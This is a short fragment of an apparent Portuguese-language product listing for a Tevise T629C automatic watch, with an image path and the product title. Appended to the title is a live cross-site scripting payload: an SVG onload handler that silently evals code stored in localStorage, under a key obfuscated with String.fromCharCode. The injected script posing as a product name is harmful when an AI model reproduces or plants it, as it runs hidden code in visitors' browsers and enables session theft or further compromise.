 Relógio Tevise T629C Masculino Automático Pulseira de Aço Inoxidável - Branco e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 